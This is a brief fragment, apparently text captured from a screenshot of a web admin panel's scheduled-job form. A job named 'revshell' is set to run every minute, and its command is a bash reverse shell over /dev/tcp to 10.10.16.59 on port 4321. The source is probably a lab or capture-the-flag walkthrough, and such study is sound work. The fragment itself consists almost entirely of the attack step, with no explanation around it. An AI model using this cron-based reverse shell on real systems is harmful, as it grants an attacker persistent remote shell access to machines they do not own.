 Job
×
Name (Optional)
revshell
Command
bash -c 'bash -i >& /dev/tcp/10.10.16.59/4321 0>&1'
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set